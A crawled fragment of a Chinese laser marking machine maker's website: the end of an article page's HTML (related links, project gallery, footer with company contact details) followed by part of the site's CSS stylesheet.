                                <li><a href="https://www.szguanggu.com/new/js/1820.html" title="激光打标机对接MES系统：打造智能化生产的“身份证”管理中心" target='_blank'>激光打标机对接MES系统：打造智能化生产的“身份证”管理中心</a></li>
                                <li><a href="https://www.szguanggu.com/new/js/1816.html" title="紫外激光打标机特点及应用范围：苏州光谷" target='_blank'>紫外激光打标机特点及应用范围：苏州光谷</a></li>
                                <li><a href="https://www.szguanggu.com/new/js/1814.html" title="手持激光打标机操作教程：轻松在不锈钢上刻印永久二维码" target='_blank'>手持激光打标机操作教程：轻松在不锈钢上刻印永久二维码</a></li>
                                <li><a href="https://www.szguanggu.com/new/js/1808.html" title="激光打标机在金属材质上的打标应用" target='_blank'>激光打标机在金属材质上的打标应用</a></li>

                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- 相关新闻 -->
        <!--<div class="proListNews proDetailsNews">-->
        <!--    <div class="container">-->
        <!--        <div class="top clearfix mub01Top">-->
        <!--            <h3> 推荐<em>新闻</em><i></i></h3>-->
        <!--            </a>-->
        <!--        </div>-->
        <!--        <div class="mainCon clearfix">-->
        <!--            <dl class="clearfix">-->
        <!--                <dt><a href="/xinwenzixun/gongsidongtai/412.html"-->
        <!--                        title="2022年正月初八新铭升激光开工大吉"><img width='320'-->
        <!--                            src="/yinuo-style/img/1-22020q52542y1-lp.jpg" alt="2022年正月初八新铭升激光开工大吉" /></a></dt>-->
        <!--                <dd>-->
        <!--                    <h3><a href="/xinwenzixun/gongsidongtai/412.html"-->
        <!--                            title="2022年正月初八新铭升激光开工大吉">2022年正月初八新铭升激光开工大吉</a></h3>-->
        <!--                    <p>尊敬的新、老客户，您们好： 一年之计在于春，在正月初八这个春暖花开的日子里，深圳市新铭升激光设备有限公司开工啦，在这里我代表全体员工先向大家拜个晚年，祝大家在新的一...</p>-->
        <!--                    <span>2022-02-08</span><a href="/xinwenzixun/gongsidongtai/412.html"-->
        <!--                        title="2022年正月初八新铭升激光开工大吉" class="more"></a>-->
        <!--                </dd>-->
        <!--            </dl>-->

        <!--            <ul>-->
        <!--                <li> <a href="/xinwenzixun/gongsidongtai/412.html"-->
        <!--                        title="2022年正月初八新铭升激光开工大吉" target="_blank">2022年正月初八新铭升激光开工大吉</a>-->
        <!--                    <span>2022-02-08</span> </li>-->
        <!--                <li> <a href="/xinwenzixun/jiguangzixun/2020/0514/409.html"-->
        <!--                        title="高效环保激光打码机制造业必备" target="_blank">高效环保激光打码机制造业必备</a> <span>2020-05-14</span> </li>-->
        <!--                <li> <a href="/xinwenzixun/gongsidongtai/408.html"-->
        <!--                        title="<strong>IC芯片双头全自动激光打标机速度快精</strong>"-->
        <!--                        target="_blank"><strong>IC芯片双头全自动激光打标机速度快精</strong></a> <span>2020-05-07</span> </li>-->
        <!--                <li> <a href="/xinwenzixun/jiguangzixun/2020/0506/407.html"-->
        <!--                        title="<strong>大件模具激光加工手持式光纤激光打</strong>"-->
        <!--                        target="_blank"><strong>大件模具激光加工手持式光纤激光打</strong></a> <span>2020-05-06</span> </li>-->
        <!--                <li> <a href="/xinwenzixun/jiguangzixun/2020/0505/406.html"-->
        <!--                        title="多种型号光纤激光打标机特点及优点" target="_blank">多种型号光纤激光打标机特点及优点</a> <span>2020-05-05</span>-->
        <!--                </li>-->

        <!--            </ul>-->
        <!--        </div>-->
        <!--    </div>-->
        <!--</div>-->
        <!-- 相关项目 -->
        <div class="newsDetialsPictures">
            <div class="container">
                <div class="top clearfix mub01Top"><a href="https://www.szguanggu.com/gu/cf" title="相关项目"
                        target="_blank">
                        <h3> 相关<em>文章</em><i></i></h3>
                    </a><a href="https://www.szguanggu.com/gu/cf" title="了解更多" target="_blank" class="more">了解更多
                        +</a> </div>
                <div class="mainCon clearfix">
                    <ul class="clearfix">
                         <li> <a href="https://www.szguanggu.com/gu/cf/1632.html" title="设备车间"
                                target="_blank"> <span><img src="https://www.szguanggu.com/wp-content/uploads/2022/10/WANG0368-107_看图王-scaled.jpg"
                                        alt="设备车间" /></span> <em>设备车间</em> </a> </li>
 <li> <a href="https://www.szguanggu.com/gu/cf/1578.html" title="车间仓库 二"
                                target="_blank"> <span><img src="https://www.szguanggu.com/wp-content/uploads/2025/03/微信图片_20250305091941.png"
                                        alt="车间仓库 二" /></span> <em>车间仓库 二</em> </a> </li>
 <li> <a href="https://www.szguanggu.com/gu/cf/1575.html" title="车间仓库 一"
                                target="_blank"> <span><img src="https://www.szguanggu.com/wp-content/uploads/2025/03/微信图片_20250305092001.png"
                                        alt="车间仓库 一" /></span> <em>车间仓库 一</em> </a> </li>
 <li> <a href="https://www.szguanggu.com/gu/cf/249.html" title="成品设备仓库二区"
                                target="_blank"> <span><img src="https://www.szguanggu.com/wp-content/uploads/2022/10/WANG0359-101_看图王-scaled.jpg"
                                        alt="成品设备仓库二区" /></span> <em>成品设备仓库二区</em> </a> </li>
 <li> <a href="https://www.szguanggu.com/gu/cf/83.html" title="苏州光谷光电科技有限公司"
                                target="_blank"> <span><img src="https://www.szguanggu.com/wp-content/uploads/2022/10/gongsida.jpg"
                                        alt="苏州光谷光电科技有限公司" /></span> <em>苏州光谷光电科技有限公司</em> </a> </li>
 <li> <a href="https://www.szguanggu.com/gu/cf/80.html" title="设备成品仓库一区"
                                target="_blank"> <span><img src="https://www.szguanggu.com/wp-content/uploads/2022/10/dating.jpg"
                                        alt="设备成品仓库一区" /></span> <em>设备成品仓库一区</em> </a> </li>
                        

                    </ul>
                </div>
            </div>
        </div>
    </div>
    <!-- footer -->
<div class="footer" id="ikibizz..">
  <div class="footerTop">
    <div class="container">
      <ul class="clearfix">
        <li><a href="/">首页</a></li>
        
                
        <li><a href="https://www.szguanggu.com/cp">激光打标机</a></li>        
        <li><a href="https://www.szguanggu.com/fangancelue">行业应用</a></li>        
        <li><a href="https://www.szguanggu.com/ypzs">解决方案</a></li>        
        <li><a href="https://www.szguanggu.com/cg">客户案例</a></li>        
        <li><a href="https://www.szguanggu.com/cp-new">操作指南</a></li>        
        <li><a href="https://www.szguanggu.com/gu">走进光谷</a></li>        
        <li><a href="https://www.szguanggu.com/new">新闻资讯</a></li>        
        <li><a href="https://www.szguanggu.com/lxwm">联系我们</a></li>        
      </ul>
    </div>  </div>
  <div class="footerCenter">
    <div class="container clearfix">
      <div class="box box1"> <a href="/"> <img src="https://www.szguanggu.com/wp-content/uploads/2022/12/logo4.jpg" alt="激光打标机|激光雕刻|苏州激光打标机厂家 苏州光谷光电科技有限公司官网"> </a> </div>
      <div class="box box2">
        <p>苏州光谷光电科技有限公司 版权所有</p>
        <p>备案号：<a href="https://beian.miit.gov.cn/" target="_blank"> 苏ICP备13024210号-2</a></p>
        <p>销售热线：18662518168 </p>
        <p>技术咨询：0512-66733122 </p>
        <p>QQ: <a href="http://wpa.qq.com/msgrd?v=3&site=光谷光电&menu=yes&uin=992184727" target="_blank" rel="nofollw">992184727</a></p>
        <p>地址: 江苏省苏州市吴中区胥口镇石中路207号</p>
      <div style="width:300px;margin:0; padding:20px 0;">

		  </div>	
		 
      </div>
      <div class="box box3">
          
        <div class="left fl"> <img src="https://www.szguanggu.com/wp-content/uploads/2022/09/tm.png" alt="阿里店铺">
          <p>阿里店铺</p>
        </div>
        <div class="left fl"> <img src="https://www.szguanggu.com/wp-content/uploads/2022/09/dy.png" alt="企业抖音">
          <p>企业抖音</p>
        </div>
        <div class="left fl"> <img src="https://www.szguanggu.com/wp-content/uploads/2025/04/1_1042816885_171_85_3_1001840126_9c65d508d030049180124a93dfddfc8b.png" alt="京东店铺">
          <p>京东店铺</p>
        </div>
      
      </div>
      <div class="box box4"> <img src="/yinuo-style/img/bg3.png" alt="">
        <div class="lx">
          <p class="rexian">全国咨询热线：</p>
          <p class="haoma">18662518168</p>
        </div>
      </div>
    </div>
  </div>
  <div class="footerBottom">
    <div class="container clearfix">
      <p class="p1">Copyright © 2022 苏州光谷光电科技有限公司 版权所有 <a href="https://beian.miit.gov.cn/" target="_blank"> 苏ICP备13024210号-2</a></p>
     
    </div>
  </div>
</div>
<div class="rtTop" style="display: block;">
  <h4><a href="javascript:scrollTo(0,0)"><img src="/yinuo-style/img/top.png" width="43" height="86" alt="返回顶部" title="返回顶部" style="top: 0px;" /></a></h4>
</div>
<script type="text/javascript" src="/yinuo-style/js/top.js" ></script> 

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.szguanggu.com/yinuo-style/css/style.css
body_size: 9606
content:
@charset "utf-8";

/*网站公共样式开始*/
/*reset*/
#nodata { padding:80px; padding-left:150px; border:solid 1px #eee;margin:10px 0; background:url(/yinuo-style/images/nodata.gif) no-repeat 20px 20px;}

/* mub01InpageBannerr 模板1公共广告高度*/
.mub01InpageBannerr{width: 100%;height: 300px;}
.mub01InpageBannerr span{display:block;margin:0 auto;height:300px;}

/* mub01MainContent */
.mub01MainContent{width: 100%;background: #f4f4f4; padding-bottom:20px;}

/* 搜索 */
.InpageSearch{width: 100%;padding-top:50px;}
.InpageSearch .top{padding-top: 52px;height: 108px;background: #e5e5e5;}
.InpageSearch .Input{width: 608px;height: 57px;position: relative;margin: 0 auto;}
.InpageSearch .Input input{width:520px;height: 57px;line-height: 57px;padding: 0 60px 0 28px;font-size: 16px;color: #333333;border: none;background: url(/yinuo-style/images/inpagesearchbg01.png) no-repeat center;outline: none;}
.InpageSearch .Input a{display: block;width: 47px;height: 47px;position: absolute;right: 4px;top: 4px;}
.InpageSearch .mainCon{padding: 58px 80px;background: #fff;}
.InpageSearch .mainCon .conBox .searchTitle{margin-bottom: 32px;font-size: 24px;color: #333;font-weight: normal;}
.InpageSearch .mainCon .conBox .box{width: 100%;}
.InpageSearch .mainCon .conBox .box li{padding: 38px 0 26px;border-bottom: 1px solid #e5e5e5;}
.InpageSearch .mainCon .conBox .box li:first-child{border-top: 1px solid #e5e5e5;}
.InpageSearch .mainCon .conBox .box li h3{font-size: 16px;color: #333333;font-weight: normal;}
.InpageSearch .mainCon .conBox .box li h3 a{color: #333333;text-decoration: none;}
.InpageSearch .mainCon .conBox .box li p.p1{font-size: 14px;color: #666666;line-height: 20px;margin-top: 18px;}
.InpageSearch .mainCon .conBox .box li p.p1 a{color: #666666;text-decoration: none;}
.InpageSearch .mainCon .conBox .box li p.p2{overflow: hidden;height: 16px;line-height: 16px;margin-top: 30px;}
.InpageSearch .mainCon .conBox .box li p.p2 span{display: block;float: left;font-size: 14px;color: #666666;}
.InpageSearch .mainCon .conBox .box li p.p2 a{display: block;float: left;font-size: 14px;color: #666666;font-family: arial;margin-left: 32px;background: url(/yinuo-style/images/inpagesearch_icon02.png) no-repeat left center;padding-left: 24px;}
.InpageSearch .mainCon .conBox .box li:hover h3 a{color: #e15616;}
.InpageSearch .mainCon .conBox .box li.cpsosu{float: left;}
.InpageSearch .mainCon .conBox .box li.cpsosu .Pic{display: block;width: 300px;height: 230px;overflow: hidden;float: left;}
.InpageSearch .mainCon .conBox .box li.cpsosu .Pic img{display: block;transform:scale(1);transition: all 2s ease-out; width:300px; height:230px;}
.InpageSearch .mainCon .conBox .box li.cpsosu:hover .Pic img{transform: scale(1.2);}
.InpageSearch .mainCon .conBox .box li.cpsosu .intro{padding: 0px 32px 0; width:676px; float: left;}

/* webMap 网站地图 */
.map_main { overflow:hidden; border:solid 5px #F0F0F0;  padding-bottom:30px;background:#fff; }
.sitemap_con { width:1120px; margin:0 auto; color:#666;}
.sitemap_con .map_top { border-bottom:solid 1px #d7d7d7; }
.sitemap_con .map_top img { float:left;}
.site_r_link { width:136px; margin-top:20px; border:1px solid #cdcdcd; background:#F8F8F8; padding:5px 10px; float:right; }
.site_plc { background:url(/yinuo-style/images/ico27.gif) no-repeat 0 11px; padding:5px 0; text-indent:10px;}
.sitemap_con h4 { line-height:30px;margin:10px 0;margin-right: 10px;}
.sitemap_con h4 a{color:#000;font-size:18px;}
.b4 { border:1px dashed #efefef; padding:10px 5px;}
.b4 ul { padding:0 11px;}
.b4 li { float:left; line-height:25px; width:342px; overflow:hidden; margin:0 10px;}
.b4 li a { color:#000;}
.b4 li a:hover { color:#e15616;}
/*网站公共样式结束*/


/* 模板1公共面包屑导航 */
.mub01address{width: 100%;}
.mub01address .container{position: relative;}
.mub01address .con{width: 100%;position: absolute;top: -50px;left: 0;height: 50px;background: url(/yinuo-style/images/mub01addressbg.png);}
.mub01address .p1{height: 50px;line-height: 50px;font-size: 13px;color: #fff;float: left;width: 1180px;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}
.mub01address .p1 a{color: #fff;padding: 0 4px;}
.mub01address .p1 img{margin: 0 10px 0 20px;position: relative;top: 4px;}
.mub01address .p2{float: right;font-size: 13px;color: #fff;line-height: 50px;margin-right: 22px;}
.mub01address_search .con{top:0px;}

/* mub01Title 模板1公共标题*/
.mub01Title{width: 100%;text-align: center;padding-top: 40px;}
.mub01Title h3{font-size: 26px;color: #1e1e1e;font-weight: bold;}
.mub01Title h3 em{color: #e15616;font-weight: bold;}
.mub01Title h3 i{display: inline-block;height: 1px;background: #e5e5e5;width: 534px;position: relative;top: -6px;}
.mub01Title h3 i.xianL{margin-right: 12px;}
.mub01Title h3 i.xianR{margin-left: 12px;}
.mub01Title p{font-size: 12px;color: #999999;font-family: arial;margin-top: 6px;}


/* mub01Top */
.mub01Top{width: 100%;height: 42px;border-bottom: 1px solid #eaeaea;}
.mub01Top h3{font-size: 20px;color: #333333;float: left;}
.mub01Top h3 em{color: #e15616;font-weight: bold;}
.mub01Top h3 i{display: block;width: 24px;height: 1px;background: #e15616;position: relative;top: 18px;}
.mub01Top a.more{display: block;font-size: 14px;color: #666666;float: right;margin-right: 6px;text-decoration: none;line-height:34px;}
.mub01Top a.more:hover{color: #e15616;}


/* proList 产品列表内页 */

/* proListClassify */
.proListClassify{width: 100%;padding-top: 30px;}
.proListClassify .sidebar{width: 320px;float: left;}
.proListClassify .sidebar .top{width: 320px;height: 70px;background: url(/yinuo-style/images/prolistclassify_icon01.png) no-repeat 267px center #e15616;}
.proListClassify .sidebar h3{padding: 20px 0 0 26px;font-size: 24px;font-weight: normal;}
.proListClassify .sidebar h3 a{display: block;color: #fff;text-decoration: none;}
.proListClassify .sidebar h3 em{font-weight: bold;color: #fff;}
.proListClassify .sidebar h3 span{font-size: 10px;color: #fff;font-family: arial;margin-left: 6px;position: relative;top: 2px;}
.proListClassify .sidebar .box1{padding: 26px;background: #fff;}
.proListClassify .sidebar .box1 dl{margin-top: 20px;}
.proListClassify .sidebar .box1 dl:first-child{margin-top: 0;}
.proListClassify .sidebar .box1 dt{height: 56px;text-indent: 26px;font-size: 18px;background: url(/yinuo-style/images/prolistclassify_icon02.png) no-repeat 220px center #eaeaea;line-height: 56px;}
.proListClassify .sidebar .box1 dt a{display: block;color: #333;text-decoration: none;}
.proListClassify .sidebar .box1 dt a:hover,.proListClassify .sidebar .box1 dt a.cur{color: #e15616;background: url(/yinuo-style/images/prolistclassify_icon03.png) no-repeat 220px center;font-weight: bold;}
.proListClassify .sidebar .box1 dd a{display: block;font-size: 14px;color: #666666;height: 50px;line-height: 50px;background: url(/yinuo-style/images/prolistclassify_icon02.png) no-repeat 220px center;text-indent: 25px;text-decoration: none;border: 1px solid #eaeaea;}
.proListClassify .sidebar .box1 dd a:first-child{border-top: none;}
.proListClassify .sidebar .box1 dd a:hover,.proListClassify .sidebar .box1 dd a.cur{color: #e15616;background: url(/yinuo-style/images/prolistclassify_icon03.png) no-repeat 220px center;font-weight: bold;}
.proListClassify .sidebar .box2{margin-top: 20px;background: #fff; margin-bottom:20px;}
.proListClassify .sidebar .box2 .phone{background: url(/yinuo-style/images/prolistclassify_phone.png) no-repeat 32px center;padding-left: 86px;padding-top: 25px;padding-bottom: 20px;border-bottom: 1px solid #eaeaea;}
.proListClassify .sidebar .box2 .phone span{display: block;font-size: 14px;color: #333333;}
.proListClassify .sidebar .box2 .phone p{font-size: 24px;color: #e15616;font-family: arial;}
.proListClassify .sidebar .intro{padding: 28px 28px 24px;}
.proListClassify .sidebar .intro p{font-size: 14px;color: #333333;margin-bottom: 8px;line-height: 20px;}
.proListClassify .sidebar .intro p em{font-size: 14px;color: #333;font-family: arial;}
.proListClassify .section{width: 850px;float: right;}
.proListClassify .section .con ul{width: 105%;}
.proListClassify .section .con li{width: 420px;height: 530px;margin-right: 10px;float: left;margin-bottom: 10px;}
.proListClassify .section .con li .Pic{display: block;width: 420px;height: 321px;overflow: hidden;}
.proListClassify .section .con li .Pic img{display: block;transform:scale(1);transition: all 2s ease-out; width:420px; height:321px;}
.proListClassify .section .con li:hover .Pic img{transform: scale(1.2);}
.proListClassify .section .con li .intro{padding: 28px 32px 0;height: 177px;background: #fff;position: relative;}
.proListClassify .section .con li .intro h3{font-size: 16px;color: #333333;font-weight: normal; width:356px; overflow: hidden;text-overflow: ellipsis;white-space: nowrap; display:block;}
.proListClassify .section .con li .intro h3 a{color: #333333;text-decoration: none;}
.proListClassify .section .con li .intro p{line-height: 20px;color: #666666;font-size: 14px;margin-top: 14px;overflow : hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;height:44px;}
.proListClassify .section .con li .intro .btn{overflow: hidden;width: 281px;height: 42px;background: url(/yinuo-style/images/prolistclassifybg01.png) no-repeat center;position: absolute;bottom: 26px;left: 32px;}
.proListClassify .section .con li .intro .btn a{display: block;width: 140px;height: 42px;line-height: 42px;text-align: center;float: left;font-size: 14px;color: #777777;text-decoration: none;}
.proListClassify .section .con li .intro .btn a i{display: inline-block;width: 7px;height: 12px;background: url(/yinuo-style/images/prolistclassify_icon04.png) no-repeat center;margin-left: 8px;position: relative;top: 2px;}
.proListClassify .section .con li .intro .btn a:first-child{border-right: 1px solid #eaeaea;}
.proListClassify .section .con li .intro .btn a:hover{color: #fff;}
.proListClassify .section .con li:hover h3 a{color: #e15616;}
.proListClassify .section .con li .intro .btn a.more:hover{background: url(/yinuo-style/images/prolistclassifybg02.png) no-repeat center;}
.proListClassify .section .con li .intro .btn a.more:hover i{background: url(/yinuo-style/images/prolistclassify_icon05.png) no-repeat center;}
.proListClassify .section .con li .intro .btn a.zx:hover{background: url(/yinuo-style/images/prolistclassifybg03.png) no-repeat center;}
.proListClassify .section .con li .intro .btn a.zx:hover i{background: url(/yinuo-style/images/prolistclassify_icon05.png) no-repeat center;}
 

/* proListNews */
.proListNews{width: 100%;}
.proListNews .top{width: 100%;height: 38px;border-bottom: 1px solid #eaeaea;}
.proListNews .top h3{font-size: 20px;color: #333333;float: left;}
.proListNews .top h3 em{color: #e15616;font-weight: bold;}
.proListNews .top h3 i{display: block;width: 24px;height: 1px;background: #e15616;position: relative;top: 14px;}
.proListNews .top a.more{display: block;font-size: 13px;color: #666666;float: right;margin-right: 6px;text-decoration: none; line-height:34px;}
.proListNews .top a.more:hover{color: #e15616;}


.proListNews .mainCon{padding: 20px 0;background: #fff;}
.proListNews .mainCon dl{float: left;margin-left:25px;width: 577px;padding-right: 41px;border-right: 1px dotted #b2b2b2;}
.proListNews .mainCon dt{width: 220px;height: 120px;float: left;}
.proListNews .mainCon dt img{ display:block; width:220px; height:120px;}
.proListNews .mainCon dd{width: 330px;float: right;height: 170px;position: relative;}
.proListNews .mainCon dd h3{font-size: 16px;font-weight: normal;}
.proListNews .mainCon dd h3 a{color: #000000;text-decoration: none; width:330px; overflow: hidden;text-overflow: ellipsis;white-space: nowrap; display:block;}
.proListNews .mainCon dd p{line-height: 24px;color: #666666;font-size: 13px;margin-top: 20px; height:74px; overflow:hidden;}
.proListNews .mainCon dd p a{color: #666666;text-decoration: none;}
.proListNews .mainCon dd span{display: block;font-size: 13px;color: #999999;position: absolute;bottom: 15px;left: 0;}
.proListNews .mainCon dd a.more{display: block;width: 36px;height: 36px;background: url(/yinuo-style/images/list_circle.png) no-repeat left top;overflow: hidden;position: absolute;right: 6px;bottom: 0;}
.proListNews .mainCon dl:hover dd a.more{background-position: left bottom;}
.proListNews .mainCon dl:hover dd h3 a{color: #e15616;}
.proListNews .mainCon ul{width: 485px;float: right;margin-right: 30px;}
.proListNews .mainCon li{overflow: hidden;padding-left: 15px; height:30px; line-height:30px; background: url(/yinuo-style/images/aboutmienbg.png) no-repeat left;}
.proListNews .mainCon li:first-child{margin-top: 0;}
.proListNews .mainCon li a{display: block;font-size: 13px;color: #333333;width: 320px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;float: left;}
.proListNews .mainCon li a:hover{color: #e15616;}
.proListNews .mainCon li span{display: block;font-size: 13px;color: #999999;font-family: arial;margin-right: 10px;float: right;}


/* proDetails 产品详情页*/

/* proDetailsIntro */
.proDetailsIntro{width: 100%;padding-top: 30px;padding-bottom: 90px;background: #eaeaea;}
.proDetailsIntro .conL{width:600px;float: left;position: relative;}
.proDetailsIntro .conL i{display: block;width: 44px;height: 44px;position: absolute;z-index: 9;cursor: pointer;overflow: hidden;top: 50%;margin-top: -22px;}
.proDetailsIntro .conL i.prev{left: 0;}
.proDetailsIntro .conL i.next{right: 0;}
.proDetailsIntro .conL .btnList{width: 100%;height: 10px;text-align: center;position: absolute;bottom: 24px;}
.proDetailsIntro .conL .btnList span{display: inline-block;width: 10px;height: 10px;overflow: hidden;position: relative;background: url(/yinuo-style/images/prodetailsintro_icon01.png) no-repeat left top;margin-left: 16px;cursor: pointer;} 
.proDetailsIntro .conL .btnList span.cur{background-position: left bottom;}
.proDetailsIntro .conL .btnList span:first-child{margin-left: 0;}
.proDetailsIntro .conL .conBox{width: 600px;height: 480px;position: relative;overflow: hidden;}
.proDetailsIntro .conL .conBox ul{position: absolute;top: 0;left: 0;}
.proDetailsIntro .conL .conBox li{float: left;width: 600px;}
.proDetailsIntro .conL .conBox li img{display: block; width:600px; height:480px;}
.proDetailsIntro .conR{float: right;padding-top: 20px;width:541px;height: 460px;position: relative;}
.proDetailsIntro .conR h3{font-size: 24px;color: #333333;font-weight: normal;}
.proDetailsIntro .conR i{display: block;width: 541px;height: 2px;margin: 28px 0 32px 0;}
.proDetailsIntro .conR h4{font-size: 14px;color: #333333;font-weight: normal;margin: 46px 0 26px;}
.proDetailsIntro .conR p{font-size: 14px;color: #666666;line-height: 22px;}
.proDetailsIntro .conR .box{width: 100%;position: absolute;bottom: 20px;left: 0;}
.proDetailsIntro .conR .box .zx{display: block;width: 197px;height: 60px;float: left;font-size: 22px;color: #fff;line-height: 60px;background: url(/yinuo-style/images/prodetailsintrobg01.png) no-repeat center;text-align: center;text-decoration: none;}
.proDetailsIntro .conR .box .zx img{position: relative;top: 4px;margin-left: 8px;}
.proDetailsIntro .conR .box .phone{float: left;padding-left: 56px;;background: url(/yinuo-style/images/prolistclassify_phone.png) no-repeat left center;margin-left: 46px;margin-top: 6px;}
.proDetailsIntro .conR .box .phone span{display: block;font-size: 14px;color: #333333;}
.proDetailsIntro .conR .box .phone em{display: block;font-size: 24px;color: #e15616;font-family: arial;}

/* proDetailsCanS */
.proDetailsCanS{width: 100%; background:#fff;}
.proDetailsCanS .container{position: relative;}
.proDetailsCanS .menu{width: 100%;height: 60px;position: absolute;top: -60px;}
.proDetailsCanS .menu li{float: left;width:49.9%;border-left: 1px solid #eaeaea;height: 60px;line-height: 60px;text-align: center;font-size: 16px;color: #fff;background: #8c8c8c;cursor:pointer;}
.proDetailsCanS .menu li.status_on{background: #e15616;}
.proDetailsCanS .mainCon{width: 100%;background: #fff;}
.proDetailsCanS .mainCon .box{width: 100%;  padding:20px 0;}
.proDetailsCanS .mainCon .box p{ width:100%; margin:0 auto; white-space:normal; word-spacing:10px; line-height: 30px;font-size: 14px;color: #333333;}


/* proDetailsLy */
.proDetailsLy{width: 100%;margin-top: 40px;}
.proDetailsLy .mainCon{padding: 40px 40px 0 20px;background: #fff;height: 420px;}
.proDetailsLy .mainCon .box1{width: 100%;}
.proDetailsLy .mainCon .box1 .Input{width: 548px;height: 58px;border: 1px solid #e0e0e0;float: left;margin-bottom: 20px;margin-left: 20px;}
.proDetailsLy .mainCon .box1 .Input span{width: 130px;float: left;display: block;border-right: 1px solid #e0e0e0;line-height: 58px;font-size: 16px;color: #999999;text-indent: 22px;}
.proDetailsLy .mainCon .box1 input{width: 344px;padding-left: 22px;padding-right: 51px;font-size: 16px;color: #333333;line-height: 58px;outline: none;border: none;}

.proDetailsLy .mainCon .box1 p.input{width: 344px;padding-left: 22px;padding-right: 51px;font-size: 16px;color: #333333;line-height: 58px;outline: none;border: none; margin-left:131px;}
.proDetailsLy .mainCon .box1 .Input1 p.input{background: url(/yinuo-style/images/prodetailsly_icon01.png) no-repeat 372px center;}
.proDetailsLy .mainCon .box1 .Input2 input{background: url(/yinuo-style/images/prodetailsly_icon02.png) no-repeat 372px center;}
.proDetailsLy .mainCon .box1 .Input3 input{background: url(/yinuo-style/images/prodetailsly_icon03.png) no-repeat 372px center;}
.proDetailsLy .mainCon .box1 .Input4 input{background: url(/yinuo-style/images/prodetailsly_icon04.png) no-repeat 372px center;}
.proDetailsLy .mainCon .box1 textarea{text-indent: 22px;width: 1067px;height: 120px;border: 1px solid #e0e0e0;margin-left: 20px;padding-top: 18px;font-size: 16px;color: #999999;outline: none;resize: none;background: url(/yinuo-style/images/prodetailsly_icon05.png) no-repeat 1072px 18px;padding-right: 51px;}
.proDetailsLy .mainCon .box2{text-align: center;margin-top: 25px;}
.proDetailsLy .mainCon .box2 a.tj{margin-right: 12px;}
.proDetailsLy .mainCon .box2 a{display: inline-block;width: 242px;height: 52px;line-height: 52px;text-align: center;font-size: 20px;color: #666666;text-decoration: none;background: url(/yinuo-style/images/prodetailslybg01.png) no-repeat center;}
.proDetailsLy .mainCon .box2 a i{display: inline-block;width: 7px;height: 12px;background: url(/yinuo-style/images/prolistclassify_icon04.png) no-repeat center;margin-left: 14px;}
.proDetailsLy .mainCon .box2 a:hover{background: url(/yinuo-style/images/prodetailslybg02.png) no-repeat center;color: #fff;}
.proDetailsLy .mainCon .box2 a:hover i{background: url(/yinuo-style/images/prolistclassify_icon05.png) no-repeat center;}


/* proDetailsPictures */
.proDetailsPictures{width: 100%;margin-top: 40px;}
.proDetailsPictures .mainCon{width: 100%;padding-top: 20px;}
.proDetailsPictures .mainCon li{float: left;width: 290px;margin-left: 13px;text-align: center;}
.proDetailsPictures .mainCon li:first-child{margin-left: 0;}
.proDetailsPictures .mainCon li em{display: block;font-size: 14px;color: #333333;margin-top: 15px; width:290px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.proDetailsPictures .mainCon li span{display: block;width: 290px;height: 138px;overflow: hidden;position: relative;}
.proDetailsPictures .mainCon li a{display: block;text-decoration: none;}
.proDetailsPictures .mainCon li img{display: block;transform: scale(1);transition: all 2s ease-out; width:290px; height:138px;}
.proDetailsPictures .mainCon li:hover img{transform: scale(1.2);}


/* newsDetialsPictures */
.newsDetialsPictures{width: 100%;margin-top: 40px; padding-bottom:20px;}
.newsDetialsPictures .mainCon{width: 100%;padding-top: 20px;}
.newsDetialsPictures .mainCon li{float: left;width: 290px;margin-left: 13px;text-align: center;}
.newsDetialsPictures .mainCon li:first-child{margin-left: 0;}
.newsDetialsPictures .mainCon li em{display: block;font-size: 14px;color: #333333;margin-top: 10px; width:290px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.newsDetialsPictures .mainCon li span{display: block;width: 290px;height: 222px;overflow: hidden;position: relative;}
.newsDetialsPictures .mainCon li a{display: block;text-decoration: none;}
.newsDetialsPictures .mainCon li img{display: block;transform: scale(1);transition: all 2s ease-out; width:290px; height:222px;}
.newsDetialsPictures .mainCon li:hover img{transform: scale(1.2);}

/* proDetailsNews */
.proDetailsNews{margin-top: 40px;}





/* about 关于我们页面 */

/* aboutMenu */
.aboutMenu{width:1200px;text-align: center;padding:0; margin:0 auto;}
.aboutMenu li{display: inline-block;*display: inline;font-size: 14px;color: #333333;background: url(/yinuo-style/images/aboutmenubg01.png) no-repeat center;height: 50px;line-height: 50px;margin-left: 5px;width: 160px;text-align: center;}
.aboutMenu li a{color: #333;text-decoration: none;display: block;}
.aboutMenu li:first-child{margin-left: 0;}
.aboutMenu li.cur{background: url(/yinuo-style/images/aboutmenubg02.png) no-repeat center;}
.aboutMenu li.cur a{color: #fff;}
.aboutMenu li:hover{background: url(/yinuo-style/images/aboutmenubg02.png) no-repeat center;}
.aboutMenu li:hover a{color: #fff;}

/* aboutIntro */
.aboutIntro{width: 100%;padding-bottom: 40px; }
.aboutIntro .mainCon{width: 100%;margin-top: 34px; font-size:14px;}
.aboutIntro .mainCon dl{ height:390px; overflow:hidden}
.aboutIntro .mainCon dt{float: left;width: 540px;}
.aboutIntro .mainCon dd{width: 600px;float: right;position: relative;}
.aboutIntro .mainCon dd h3{font-size: 22px;color: #333333;font-weight: normal;}
.aboutIntro .mainCon dd p{line-height: 24px;color: #333333;font-size: 13px;margin-top: 10px;}
.aboutIntro .mainCon dd i{display: block;width: 34px;height: 2px;background: #e15616;position: absolute;bottom: 0;left: 0;}

/* aboutMien */
.aboutMien{width: 100%;padding-bottom: 40px;background: #fff;}
.aboutMien .mainCon{ width:100%; height:400px; position:relative;margin-top:34px;}
.aboutMien .mainCon span{ display:block; width:42px; height:42px; cursor:pointer; position:absolute; top:50%; margin-top:-21px;overflow: hidden;}
.aboutMien .mainCon .btn01{ background:url(/yinuo-style/images/aboutmienbtn01.png) no-repeat left top; left:0;}
.aboutMien .mainCon .btn02{  background:url(/yinuo-style/images/aboutmienbtn02.png) no-repeat left top; right:0;}
.aboutMien .aboutMienCon{ overflow:hidden; width:1080px; /**height:400px; ***/margin:0 auto; position:relative}
.aboutMien .aboutMienCon .aboutMienBox{width: 1080px;height: 400px;margin: 0 auto;}
.aboutMien .aboutMienCon .iteam{ position:absolute; overflow:hidden;height: 285px ;top: 12% !important;}
